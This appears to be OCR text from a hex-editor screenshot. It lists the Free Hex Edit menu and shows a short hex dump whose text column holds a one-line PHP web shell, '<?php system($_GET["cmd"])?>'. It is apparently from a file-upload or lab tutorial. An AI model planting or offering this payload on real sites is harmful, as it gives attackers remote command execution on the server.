 Free Hex
File Edit NTFS Streams Tools History Window Help
Undo Ctrl+Z, Alt+Backspace
Redo Ctrl+Y, Ctrl+Shift+Z
Cut Ctrl+X, Shift+Del
Copy Ctrl+C, Ctrl+Ins
Paste Ctrl+V, Shift+Ins
Delete Del
Copy As...
Export...
Merge and Cut Ctrl+Shift+X
Merge and Copy Ctrl+Shift+C
Edit Cell F2
Insert Mode Ins
Go to Offset... Ctrl+G
Go to... (in Process)
Change File Size... Ctrl+Alt+S
Find... Ctrl+F
Find Next F3
Find Previous Shift+F3
Replace... Ctrl+H, Ctrl+R
Fill... Ctrl+Shift+F
Insert... Ctrl+Shift+I
Insert File Ctrl+Shift+L
bac
00000000 08 09 0a 0b 0c 0d 0e 0f
00000000 73 74 65 6d 28 24 5f 47 <?php system($_G
00000010 5d 29 3f 3e .. .. .. .. ET["cmd"])?>....
00000020
00000030
00000040
00000050
00000060
00000070
00000080
00000090
000000a0
000000b0
000000c0
000000d0
000000e0
000000f0
00000100
00000110
00000120
00000130
00000140
00000150
00000160
Insert byte or